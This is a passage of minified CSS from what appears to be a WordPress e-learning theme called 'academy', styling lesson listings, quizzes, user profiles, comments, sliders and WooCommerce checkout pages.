-16px}.plan-preview .plan-description{position:relative;z-index:10;padding:1em 0}.plan-preview .plan-price,.plan-preview .plan-footer{padding:.5em 15px;border:1px solid #e1e1e1;border-top-width:0;border-bottom-width:0;background:#f2f2f2;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:1.1em}.plan-preview .plan-price{border-bottom:1px solid #f0f0f0}.plan-preview .plan-price span{font-size:1.1em}.plan-preview .plan-footer{padding:.7em 15px;border-top:1px solid #f0f0f0}.single-certificate{height:auto;text-align:center}.certificate-error{margin:0 auto;padding:5em 20px}.certificate-wrap{position:relative;overflow:hidden;margin:5em auto 1.5em auto;padding:3px;width:600px;border:1px solid #e1e1e1;background:#fff}.certificate-text{position:relative;padding:1.5em 20px;border:1px solid rgba(0,0,0,.1);text-align:center}.lessons-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.lessons-listing .lesson-item{display:table-row;overflow:hidden}.lessons-listing .lesson-title,.lessons-listing .lesson-attachments{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.lessons-listing .lesson-title h4{display:inline}.lessons-listing .lesson-item.completed .lesson-title a{color:#777}.lessons-listing .lesson-child .lesson-title{padding-left:34px;font-size:.9em}.lessons-listing .lesson-attachments{padding-bottom:0}.lessons-listing .lesson-item:last-child .lesson-title,.lessons-listing .lesson-item:last-child .lesson-attachments{border-bottom-width:0}.lessons-listing .lesson-attachments{position:relative;z-index:1;border-left:1px solid #e1e1e1;background:#fff}.lessons-listing .lesson-attachments a{display:block;float:left;margin:0 15px 15px 0;width:26px;height:26px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) 1px 1px no-repeat}.lesson-child .lesson-attachments a{margin:0 12px 12px 0;width:22px;height:22px;background-position:-1px -24px}.lesson-item .lesson-attachments .audio{background-position:-29px 1px}.lesson-item .lesson-attachments .document{background-position:-59px 1px}.lesson-child .lesson-attachments .audio{background-position:-32px -24px}.lesson-child .lesson-attachments .document{background-position:-60px -24px}.lesson-options{overflow:hidden;padding-bottom:2em}.lesson-options .element-button{float:right;margin-left:10px}.lesson-options .next-lesson{padding-right:9px;padding-left:11px}.lesson-options .prev-lesson{padding-right:11px;padding-left:9px}.lesson-options .close-lesson{padding-right:8px;padding-left:8px}.lesson-toggle{float:left;margin-right:10px;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;cursor:pointer}.lesson-toggle.expanded{background-position:7px -21px}.lesson-child .lesson-toggle{margin-right:15px;width:0;height:1px;background:none}.questions{clear:both;padding-top:2em}.questions-listing{margin-bottom:3em}.questions-listing ul{margin:0;padding:0;list-style:none}.questions-listing ul li{display:block;margin:0;padding:0}.questions-listing .question-title{padding:1em 15px 1em 49px;border-top:1px dotted #d6d6d6}.questions-listing .question-replies{position:absolute;top:.85em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.questions-listing li:first-child .question-title{border-width:0}.question-content .avatar-container{position:relative;float:left;overflow:hidden;width:10%;text-align:center}.question-content{overflow:hidden;padding:1.5em 15px;border-top:1px dotted #d6d6d6;background:#fff}.questions-listing li ul{padding:0 15px}.questions-listing li ul li .question-content{padding:1.5em 0}.questions-listing li ul li{padding:0 0 0 13%;border-bottom-width:0}.question-content .avatar-container img{display:block;width:100%;height:auto}.question-content .question-text{float:right;width:87%}.question-header{overflow:hidden;margin-bottom:.4em}.question-author,.question-time{margin:0 10px 0 0}.question-time{color:#777}.questions #reply-title,.questions-listing #respond #title{display:none}.questions-listing #respond{padding:0 15px 1.5em 15px}.questions-listing #respond form{padding-left:13%}.questions-listing #cancel-comment-reply-link{display:inline}p+.quiz-listing{margin-top:2em}.quiz-listing .quiz-question{margin-top:1.5em}.quiz-listing .question-title{position:relative;overflow:hidden;padding:.5em 15px .5em 32px}.quiz-listing .question-number{position:absolute;top:.35em;left:0;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.quiz-listing ul{margin:0;padding:0;list-style:none}.quiz-listing li{display:block;overflow:hidden;margin-top:.5em;padding-left:32px}.quiz-listing li.success,.quiz-listing li.error{background:url(../../../../../../themes/academy/images/bullet_5.png) 16px .6em no-repeat}.quiz-listing li.error{background-image:url(../../../../../../themes/academy/images/bullet_4.png)}.quiz-listing .string li.success,.quiz-listing .string li.error{background-position:16px .95em}.quiz-listing li input[type="checkbox"],.quiz-listing li input[type="radio"],.quiz-listing li label{display:inline;cursor:pointer}.quiz-listing li input{display:inline-block;margin:0 5px 0 0;vertical-align:middle}.user-profile{display:table;width:100%}.user-profile .user-image{margin-bottom:1.5em}.user-profile .bordered-image{margin-bottom:1em}.user-profile .user-image-uploader{margin-top:1em;text-align:center}.user-menu{background:#f4f4f4;border:1px solid #e1e1e1}.user-menu ul{list-style:none;display:block}.user-menu li{margin:0;display:block;position:relative;border-bottom:1px dotted #d6d6d6}.user-menu li:last-child{border-bottom-width:0}.user-menu a{padding:.5em 10px;display:block;color:#777;font-family:Crete Round,Arial,Helvetica,sans-serif;font-size:1.1em}.user-menu li.current a{color:#444}.user-profile .user-fields .column{float:none;margin:0;width:100%}.user-profile .user-links{padding:0 5px}.user-profile h1{margin-bottom:.5em}.user-profile .signature{margin:-.8em 0 1.5em 0;color:#777}.user-profile .mceStatusbar{border-top:1px solid #dedede!important;background-color:#f5f5f5!important}.user-profile .wp-editor-container{border:1px solid #D4D4D4}#wp-link #internal-toggle,.user-profile #description_path_row,.user-profile .mceStatusbar div,.user-profile .mce-statusbar{display:none!important}.user-fields{margin:0 0 1.5em 0;border-width:0}.user-fields th,.user-fields td{padding-left:0;border-top-width:0;border-right-width:0;border-bottom:1px dotted #d4d4d4}.user-fields tr:first-child th,.user-fields tr:first-child td{padding-top:0}.user-fields tr:last-child th,.user-fields tr:last-child td{border-bottom:none;padding-bottom:0}.user-fields td{padding-right:0;width:50%;text-align:right}.user-fields input[type="text"],.user-fields input[type="password"],.user-fields input[type="number"],.user-fields input[type="tel"],.user-fields input[type="email"],.user-fields .select-element{margin-bottom:0}.users-listing{float:left;margin-bottom:-5%;width:100%}.users-listing .user-image{display:block;float:left;margin:0 6.5% 6.5% 0;width:29%}.expert-preview{display:table;margin-bottom:2em;width:100%}.expert-preview:last-child{margin:0}.expert-preview .expert-meta{display:table-cell;width:109px}.expert-preview .user-links{padding:0 4px}.expert-preview .user-links a:nth-child(4){margin-right:0}.expert-preview .expert-image{margin-bottom:.5em}.expert-preview .expert-text{display:table-cell;padding-left:3.8%;vertical-align:top}.expert-signature{display:block;margin-bottom:.7em;color:#777}.testimonial{display:table;margin-bottom:1.5em;width:100%}.testimonial:last-child{margin:0}.testimonial .testimonial-image{display:table-cell;width:87px}.bubble-image{position:relative;overflow:hidden;width:87px;height:88px}.bubble-image img{display:block;width:100%;height:auto}.bubble-image .substrate{width:100%!important}.bubble-image .substrate:after{display:none}.testimonial .testimonial-text{display:table-cell;padding-left:3.8%;vertical-align:top}.testimonial .testimonial-text p{margin-bottom:.5em;font-style:italic;font-size:1.1em}.posts-listing{margin-bottom:-3em}.posts-listing .post{margin-bottom:3em}.post-footer{clear:both;overflow:hidden}.post-footer .post-date,.post-footer .post-categories,.post-footer .post-author,.post-footer .post-comment-count,.post-footer .element-button{float:left;margin-right:10px}.post-footer .post-categories,.post-footer .post-author,.post-footer .post-date{padding:.4em 0;color:#777}.post-footer .post-comment-count{margin:6px 8px 0 0;width:21px;height:20px;background:url(../../../../../../themes/academy/images/icons/comments_icon.png) 0 0 no-repeat;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:.9em;line-height:17px}.single-post .post-image{margin-bottom:2em}.single-post .tagcloud{float:right;padding-top:.4em}.tagcloud a{display:block;float:left;margin:0 0 8px 8px;padding:0 15px 0 5px;border-left:1px solid rgba(0,0,0,.05);background:url(../../../../../../themes/academy/images/bgs/tag_bg.png) right 0 no-repeat;color:#999;text-shadow:0 1px 0 #F5F5F5;font-size:0.9em!important;line-height:20px}.post-comments{margin-top:3em}.post-comments .pagination{float:none;margin-bottom:2em}.post-comments .pagination a,.post-comments .pagination span{margin-top:0}.comments-listing{margin-bottom:2em}.comments-listing ul{margin:0;padding:0;list-style:none}.comments-listing li{margin-top:1.5em;padding-top:1.5em;border-top:1px dotted #d7d7d7}.comments-listing>ul>li:first-child{margin-top:0;padding-top:0;border-top-width:0}.comments-listing li ul{padding-left:13%;list-style:none}.comments-listing .comment .avatar-container{position:relative;float:left;overflow:hidden;width:10%}.comments-listing .comment .avatar-container img{display:block;width:100%;height:auto}.comments-listing .comment .comment-text{float:right;width:87%}.comments-listing .comment .comment-header{margin-bottom:.4em}.comments-listing .comment-author,.comments-listing .comment-time{margin:0 10px 0 0}.comments-listing .comment-time{color:#777}.comment-reply-link{float:left;padding-left:20px;background:url(../../../../../../themes/academy/images/icons/reply_icon.png) 0 .35em no-repeat;color:#777}.post-comments #reply-title{display:none}.comments-listing #respond{padding:2em 0 .5em 13%}#cancel-comment-reply-link{margin-left:10px;display:none}.comments-listing #cancel-comment-reply-link{display:inline}.pagination{position:relative;z-index:1;float:left;overflow:hidden}.pagination a,.pagination span{float:left;margin:2em 11px 0 0;height:24px;color:#888;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.pagination span{width:24px;border:1px solid #ddd;text-shadow:0 1px 0 #fff}.pagination a:hover{color:#333}.pagination a.next,.pagination a.prev{width:7px;background-image:url(../../../../../../themes/academy/images/pagination_arrows.png);background-position:0 6px;background-repeat:no-repeat;color:transparent}.pagination a.next{background-position:-53px 6px}.themex-slider{position:relative;overflow:hidden}.themex-slider>ul{position:relative;margin:0;padding:0;list-style:none}.themex-slider>ul>li{position:relative;display:block;overflow:hidden}.themex-slider>ul>li.current,.themex-slider>ul>li:first-child{z-index:1}.themex-slider>ul>li>img,.themex-slider>ul>li>a>img{display:block;width:100%;height:auto}.themex-slider .arrow{position:absolute;top:50%;z-index:100;margin-top:-12px;width:13px;height:23px;background:url(../../../../../../themes/academy/images/main_slider_arrows.png) -13px 0 no-repeat;cursor:pointer}.themex-slider .arrow-left{left:24px}.themex-slider .arrow-right{right:24px;background-position:0 0}.parallax-slider{overflow:hidden;color:#fff}.parallax-slider .substrate{width:130%}.parallax-slider>ul{overflow:hidden;width:10000%;opacity:0}.parallax-slider>ul>li{display:block;float:left}.parallax-slider img.aligncenter,.parallax-slider img.alignnone{display:block}.boxed-slider{position:relative;margin:4em 0;padding:5px;border:1px solid #e1e1e1;background:#fff}.main-content .boxed-slider{margin:0 0 2em 0}.boxed-slider>ul>li{top:0;left:0;display:none;width:100%}.boxed-slider>ul>li:first-child{position:relative;display:block}.boxed-slider .caption{position:absolute;right:0;bottom:0;left:0;padding:1.5em 20px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.boxed-slider .embedded-video{margin-bottom:0}.embedded-video{position:relative;overflow:hidden;margin-bottom:2em;padding-top:30px;padding-bottom:54.5%;height:0}.embedded-video iframe,.embedded-video object,.embedded-video embed{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.widget{position:relative;z-index:1;padding:13px 15px;border:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background:#fff;color:#555}.widget:after{display:block;clear:both;content:" "}.widget-title{position:relative;overflow:hidden;margin:-14px -16px 13px -16px;padding:.7em 15px;border:1px solid rgba(0,0,0,.01);border-bottom-color:#3d4e5b;background-color:#3d4e5b;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.widget-title:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:1px;background:rgba(255,255,255,.2);content:" "}.sidebar .widget{margin-bottom:3em}.footer-sidebar{margin-top:4em}.footer-sidebar .column:last-child,.sidebar .widget:last-child{margin:0}.sidebar .widget ul{display:block;margin:0;list-style:none}.sidebar .widget ul li{margin-bottom:.6em;padding-bottom:.6em;border-bottom:1px dotted #d4d4d4}.sidebar .widget ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sidebar .widget ul li.current{font-weight:700}.woocommerce .page-title,.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce #review_form #respond .comment-reply-title,.woocommerce #payment div.payment_box:after,.woocommerce .widget_product_search label,.woocommerce .widget_product_search #searchsubmit,.woocommerce .widget_price_filter input,.woocommerce ul.product_list_widget .star-rating,.woocommerce .item-options .single_variation .stock,.woocommerce .wc-backward:before,.woocommerce .wc-forward:after,.woocommerce p.order-info,.woocommerce .woocommerce-breadcrumb,.woocommerce-cart .cross-sells,.woocommerce .course-checkout .shop_table,.woocommerce .course-checkout .place-order .terms,.woocommerce .course-checkout .form-row label,.woocommerce .course-checkout .billing-details h3{display:none}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{margin-bottom:2em;border-left-width:1px;border-left-color:#e1e1e1;border-left-style:solid;border-bottom-width:1px;border-bottom-color:#e1e1e1;border-bottom-style:solid;border-right-width:1px;border-right-color:#e1e1e1;border-right-style:solid}.product-preview{border:1px solid #e1e1e1;background:#fff}.product-preview .product-image{padding:5px;background:#fff}.product-preview .product-image img{display:block;width:100%;height:auto}.product-preview .product-header{padding:.5em 15px .9em 15px}.product-preview .product-footer{padding:0 15px 1.1em 15px;margin-top:-.3em}.product-preview .course-price{left:-4px}.product-preview .product-title{margin-bottom:0}.product-preview .star-rating,.woocommerce .products .star-rating{display:none}.woocommerce div.product span.price,.woocommerce #content div.product span.price{color:#777;font-weight:700}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:100%;float:none;margin-bottom:0}.woocommerce .product .woocommerce-tabs,.woocommerce .product .products{margin-top:3em}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus{color:#666!important;font-weight:700}.woocommerce #content .quantity input{padding-top:.4em;padding-bottom:.4em}.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block}.woocommerce .product .product_meta{margin-top:1em;color:#777}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart{margin-bottom:1.5em}.woocommerce .product .product_price{float:left;margin-right:10px;padding:.3em 0}.woocommerce .product .price{margin:0;color:#666!important;font-weight:700}.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce .product .product_title{margin-bottom:.6em}.woocommerce .product .woocommerce-product-rating{margin-bottom:.8em}.woocommerce .product .woocommerce-review-link{color:#888}.woocommerce .star-rating span:before{color:#FFA927}.woocommerce .comment-respond label{display:inline-block;margin-bottom:.5em;font-weight:700;color:#666}.woocommerce .shop_attributes th,.woocommerce .shop_attributes td{border-right-width:0}.products-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.products-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.products-listing .product-preview{margin-bottom:40px}.products-toolbar{margin-bottom:2em}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin-bottom:0}.woocommerce .woocommerce-result-count{color:#777;padding:.5em 0}.woocommerce .add_to_cart_button:before{display:none}.woocommerce .added_to_cart{display:inline-block;margin-left:7px}.woocommerce .product .stock{display:block;clear:left}.woocommerce .up-sells{overflow:hidden}.woocommerce table.shop_table tr:first-child td{border-top-width:0!important}.woocommerce table.shop_table th:last-child,.woocommerce table.shop_table td:last-child{border-right-width:0}.woocommerce table.shop_table tbody tr:last-child th,.woocommerce table.shop_table tbody tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child th,.woocommerce table.shop_table tfoot tr:last-child td{border-bottom-width:0}.woocommerce #content table.cart td.actions .coupon .input-text{line-height:1.5em;width:130px;margin-right:6px;padding:4px 10px}.woocommerce #content table.cart .checkout-button{margin-left:3px}.woocommerce .woocommerce-checkout-review-order-table{margin-bottom:1.5em!important}.woocommerce #order_review_heading{margin-top:1.5em}.woocommerce #content .shipping-calculator-button{margin:1.5em 0}.woocommerce .cart_totals table.cart-totals-table{margin-bottom:0}.woocommerce table.shop_table,.woocommerce-page table.shop_table{font-size:1em;margin:0 0 1.7em 0;border-color:#dfdfdf}.woocommerce table.shop_table:last-child,.woocommerce-page table.shop_table:last-child{margin-bottom:0}.woocommerce table.my_account_subscriptions:last-child,.woocommerce-page table.my_account_subscriptions:last-child{margin-bottom:1.7em}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top-width:0}.woocommerce #payment,.woocommerce-page #payment{background:#fff}.woocommerce-checkout table.shop_table tbody tr:last-child td:last-child{border-bottom-width:1px}.woocommerce-checkout table.customer_details tbody tr:last-child td:last-child{border-bottom-width:0}.woocommerce form .form-row{margin-bottom:.5em;padding:0}.woocommerce form #customer_details .form-row{display:block;float:none;width:100%;margin-bottom:1em;padding:0}.woocommerce form #customer_details .form-row.last,.woocommerce form #customer_details .form-row.create-account{margin-bottom:0}.woocommerce form #customer_details .form-row label{line-height:2.5em;float:left;width:35%;margin:0;padding:0;cursor:pointer;color:#666;font-weight:700}.woocommerce form #customer_details .form-row input,.woocommerce form #customer_details .form-row .select2{float:right;width:65%!important}.woocommerce-checkout form #billing_country_field .chosen-container input{float:none;width:auto}.woocommerce select#billing_country,.woocommerce-checkout #billing_country_field .chosen-container,.woocommerce-checkout #shipping_country_field .chosen-container,.woocommerce-checkout .form-row .chosen-container{width:65%!important}.woocommerce form #customer_details .form-row textarea{line-height:20px;float:right;width:65%;min-height:70px;padding:10px}.woocommerce-checkout .form-row .chzn-container{width:65%!important;margin-top:5px}.woocommerce-checkout .form-row .chzn-container .chzn-results{width:100%}.chosen-container-multi{width:auto!important}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{border:1px solid #d4d4d4;background:#fff}.chosen-container-multi .chosen-choices{padding:.1em 4px .05em 4px}.chosen-container-multi .chosen-drop{text-align:left}.chosen-container ul{list-style-type:none}.chosen-container-multi .chosen-choices li.search-field input[type=text]{color:#666;width:auto!important}.chosen-container-multi .chosen-choices li.search-choice{background:#f3f3f3;border-color:#d3d3d3}.woocommerce form .form-row .input-checkbox{float:none!important;width:auto!important;margin-right:2px}.woocommerce .checkout label.checkbox{float:none!important;width:auto!important;margin:0;padding:0}.woocommerce form.login,.woocommerce form.checkout_coupon{padding:1em 15px}.woocommerce .checkout_coupon .form-row{margin:0;padding:0}.woocommerce .checkout_coupon .form-row-last input{float:right;margin-top:.15em}.woocommerce #payment div.place-order{margin-top:1.3em;margin-bottom:0;padding:0}.woocommerce #payment div.place-order input{margin-bottom:0!important}.woocommerce div.shipping_address{padding-top:1em}.woocommerce-checkout .payment-listing .toggle-title{padding:.7em 10px .7em 37px}.payment-listing .toggle-title:before{position:absolute;top:.85em;left:12px;display:block;width:16px;height:16px;background:#bbb url(../../../../../../themes/academy/images/bullet_6.png) center 4px no-repeat;content:" "}.payment-listing .expanded .toggle-title:before{background-color:#5ea5d7}.woocommerce ul.order_details{margin-bottom:1em}.woocommerce ul.order_details li{font-size:1em;float:none;margin:0 0 .5em 0;padding:0 0 .5em 0;text-transform:none;border-width:0;border-bottom:1px dotted #d6d6d6}.woocommerce ul.order_details li:last-child{margin:0;padding:0}.woocommerce ul.order_details li strong{font-size:1em;display:inline}.woocommerce .course-checkout .form-row{margin-bottom:1em}.woocommerce .course-checkout .terms{margin-bottom:0}.woocommerce .course-checkout .create-account{margin-bottom:.5em}.woocommerce .course-checkout .form-row-first,.woocommerce .course-checkout .form-row-last{float:none;padding:0;width:100%}.woocommerce .course-checkout form .form-row,.woocommerce .checkout_coupon .form-row{margin-bottom:0;padding:0}.woocommerce .checkout_coupon .form-row .button{margin-top:0}.woocommerce #payment .terms{text-align:left}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{border-top-width:0}.woocommerce table.shop_table tr:first-child td,.woocommerce-page table.shop_table tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child th,.woocommerce-page table.shop_table tfoot tr:first-child td,.woocommerce-page table.shop_table tfoot tr:first-child th{border-top-width:1px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:.5em 9px}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.loading,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{padding:.55em 10px .65em 10px;border:1px solid rgba(0,0,0,.15);border-bottom-color:rgba(0,0,0,.1);text-shadow:0 -1px 0 rgba(0,0,0,.17)!important;font-weight:400;color:#fff!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#5ea5d7}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#f3715d}.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{top:0;background-image:none!important}.widget ul li .count{float:right}.widget ul li .amount{color:#777;font-weight:700}.widget_product_search form{display:block;padding:0 10px}.widget_product_search input{margin:0 0 0 -10px;width:100%}.widget ul.product_list_widget li:after{display:block;clear:both;overflow:hidden;height:0;content:" "}.widget ul.product_list_widget li a{display:block}.widget ul.product_list_widget li img{float:right;margin:.2em 0 0 1em;padding:3px;width:2.3em;height:auto;border:1px solid #ededed;background:#fff}.widget ul.product_list_widget li ins{margin-left:.618em;text-decoration:none;font-weight:700}.widget_woo_subscribe #connect{padding:0;border:0;background:none}@media only screen and (max-width:1199px) and (min-width:1000px){.row{width:940px}}@media only screen and (max-width:999px) and (min-width:768px){.row{width:708px}}@media only screen and (max-width:999px){.header-navigation .menu{display:none}.header-navigation .select-menu{display:block}.search-form input:focus{width:60px}}@media handheld,only screen and (max-width:767px){.row .column{margin:0 0 3em 0;width:100%}.row .column>.column{margin-bottom:1em}.column.last,.courses-listing .column,.lessons-listing,.formatted-form .column{margin-bottom:0}.site-header .search-form,table.cart .coupon,.boxed-slider .caption,.parallax-slider .substrate,.footer-navigation{display:none}.mobile-search-form{display:block}.select-menu,.site-header .site-logo,.site-footer .copyright,.header-navigation{float:none;width:100%}.site-header,.site-footer{text-align:center}.header-options{display:inline-block;float:none;margin:1em 0 2px 0}.login-options,.share-button,.search-form,.select-menu{text-align:left}.share-button{margin-left:0}.parallax-slider{padding-top:3em}.parallax-slider .column{top:0!important}.post .post-image,.course-content .course-questions{margin-bottom:1.5em}.vertical-tabs .tabs{margin-bottom:1.5em;border-width:0}.vertical-tabs .tabs li{margin-top:-1px}.vertical-tabs .tabs li.current{margin-right:0;border-right:1px solid #E5E5E5}.vertical-tabs .panes{padding:0;border-width:0}.single-course .related-courses{margin-top:1em}.woocommerce div.product div.images,.woocommerce .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce ul.products li.product,.woocommerce div.product div.summary{margin-right:0;margin-bottom:2em;width:100%}.woocommerce .woocommerce-ordering{float:none;clear:left}}@media handheld,only screen and (max-width:767px) and (min-width:480px){.row{padding:0 15px;width:450px}.featured-content .substrate{width:500%}}@media handheld,only screen and (max-width:479px){.row{padding:0 15px;width:290px}.featured-content .substrate{width:700%}.login-button .tooltip-wrap{right:auto;left:0}}@media print{.print-button{display:none}}textarea,input[type="submit"],input[type="button"],input[type="text"],input[type="email"],input[type="number"],input[type="tel"],input[type="password"],.course-preview,.course-description,.course-image,.course-preview .course-meta,.popup .popup-text,.boxed-slider,.tooltip-text,.bordered-image,.wp-caption,.gallery-icon,ul.products li.product img,.widget ul.product_list_widget li img,.content-block,.lessons-listing,.user-courses-listing,.toggles-wrap,.vertical-tabs .tabs li,.widget,.user-menu,.tooltip-text .field-wrap,.certificate-wrap,.jp-volume-bar,.jp-progress,.jp-controls a,.jp-controls a:before,.jp-video-play-icon,.jp-video-play-icon:before,.jp-gui,.faq-toggles,.course-progress,.course-progress span,.product-preview,.search-form,.mobile-search-form,.tagcloud a,.user-links a,.users-listing .user-image,.pagination span,.element-button,.element-button:after,.button-wrap,.select-element,.header-navigation ul,.header-navigation div>ul>li a,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.lesson-toggle,.questions-listing .question-replies,.toggle-title:before,ul.styled-list.style-4 li:before,.quiz-listing .question-number,.lesson-attachments a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.jp-video .jp-gui{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0}.widget-title,.user-profile .wp-editor-container{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.share-button,.login-options .button-wrap,.jp-controls a:after,.jp-controls a,.login-button .tooltip-text .field-wrap,.select-menu,.mobile-search-form,.search-form{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.header-navigation div>ul>li.current-menu-item>a{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;box-shadow:0 1px 1px rgba(0,0,0,.15) inset}.user-links a{-webkit-box-shadow:0 0 7px rgba(0,0,0,.17) inset;-moz-box-shadow:0 0 7px rgba(0,0,0,.17) inset;box-shadow:0 0 7px rgba(0,0,0,.17) inset}.search-form input{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 1px 0 rgba(255,255,255,.1) inset}.course-progress{-webkit-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;-moz-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;box-shadow:0 2px 4px rgba(0,0,0,.07) inset}.jp-volume-bar,.jp-progress{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;box-shadow:0 1px 1px rgba(0,0,0,.07) inset}.login-button .tooltip-text input,.search-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tooltip-text,.course-preview,.product-preview,.certificate-wrap,.widget,.bordered-image,.wp-caption,.gallery-icon,.boxed-slider,.content-block,ul.products li.product img,.header-navigation ul ul{-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);-moz-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15)}.user-menu,.lessons-listing,.user-courses-listing{-webkit-box-shadow:0 0 8px rgba(0,0,0,.07);-moz-box-shadow:0 0 8px rgba(0,0,0,.07);box-shadow:0 0 8px rgba(0,0,0,.07)}.toggles-wrap{-webkit-box-shadow:0 0 8px rgba(0,0,0,.13);-moz-box-shadow:0 0 8px rgba(0,0,0,.13);box-shadow:0 0 8px rgba(0,0,0,.13)}.featured-content:after{-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3)}.login-button .tooltip-text,.lessons-listing .lesson-attachments,.user-courses-listing .course-meta,.plan-preview .plan-description,.course-preview .course-header{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.search-form input{-webkit-transition:width 0.3s,padding 0.3s;-moz-transition:width 0.3s,padding 0.3s;-o-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s}.parallax-slider ul{-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.main-content textarea,.main-content input[type="text"],.main-content 